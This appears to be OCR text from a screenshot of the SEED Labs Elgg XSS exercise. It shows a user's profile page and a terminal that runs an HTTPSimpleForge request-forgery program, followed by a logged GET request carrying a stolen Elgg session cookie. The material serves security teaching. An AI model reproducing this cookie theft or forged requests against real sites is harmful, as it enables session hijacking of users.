 Terminal
1:28 PM Seed
XSS Lab Site: Boby
www.xsslabelgg.com/profile/boby
Google
Most Visited Getting Started
elgg. Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Search
Boby
Brief description:
Remove friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Wire posts
Report this
Terminal
[10/28/2014 13:27] seed@ubuntu:~$ javac HTTPSimpleForge.java
[10/28/2014 13:28] seed@ubuntu:~$ java HTTPSimpleForge
Response Code = 200
[10/28/2014 13:28] seed@ubuntu:~$ GET /?c=cookie=Elgg%3Dofh8fppl9499gg0ervi7lhrkq5tok=f8
e2ef676b0684a36970dcbf69ecf2bcts=1414528123 HTTP/1.1
8:52 pm